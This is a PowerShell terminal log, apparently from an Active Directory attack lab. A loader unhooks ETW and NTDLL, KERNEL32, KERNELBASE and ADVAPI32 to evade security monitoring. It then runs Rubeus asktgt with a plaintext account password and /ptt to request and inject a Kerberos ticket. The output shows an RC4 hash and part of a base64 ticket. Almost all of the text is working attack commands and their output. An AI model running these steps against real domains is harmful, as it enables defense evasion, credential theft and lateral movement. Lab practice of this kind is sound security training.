 PS C:\Users\studentuser\test> .\Loader.exe -path .\Rubeus.exe -args asktgt /user:databaseagent /password:CheckforSQLServer31-Availability /ptt
[+] Successfully unhooked ETW!
[+++] NTDLL.DLL IS UNHOOKED!
[+++] KERNEL32.DLL IS UNHOOKED!
[+++] KERNELBASE.DLL IS UNHOOKED!
[+++] ADVAPI32.DLL IS UNHOOKED!
[+] URL/PATH : .\Rubeus.exe Arguments : asktgt /user:databaseagent /password:CheckforSQLServer31-Availability /ptt
[*] Action: Ask TGT
[*] Got domain: tech.finance.corp
[*] Using rc4_hmac hash: 73E728F67A9D8A07983F0B9CE7257FCC
[*] Building AS-REQ (w/ preauth) for: 'tech.finance.corp\databaseagent'
[*] Using domain controller: 172.16.4.1:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIF0jCCBc6gAwIBBaEDAgEWooIE0zCCBM9hggTLMIIEx6ADAgEFoRMbEVRFQ0guRklOQU5DRS5DT1JQ
oiYwJKADAgECoR0wGxsGa3JidGd0GxF0ZWNoLmZpbmFuY2UuY29ycKOCBIEwggR9oAMCARKhAwIBCKKC
BG8EggRrcmtjZnFTLUKCFKLjZ699TPRpW7cla5rgS1fyEetDcVLs/sa0i9RmE+MqG2wUicNukjE0Ch7Q
yQPuQU02b8L/8asCZuieUYCONjSRq6tVgtWASwvdbEIWapug26o8NiMkFNQKXUXDiVmBAtgAzAkqJ7Rc
LqW6RZLZcW+NRS5eBa+w7HfeLFcjOaO52Ty0eEIVWcSWDy4Ute1TwYQGrIDFgRiOLgQmsAh4Z5RmKPWU
47eUQ7+KqjC3DJX7YGXULn/6fypl2DSUgce00vTpSxtKGilo/Gg0zaesCGwIo2BrkxKWk6wMDvUDZY9+
gY7Wj1AAMdQmMmiwhKH4kBPXL5idoaDWtlhSG/AIKdi/TRDQEcSZH4GKvF/wv3Am3iqtFIHv83+M0t4D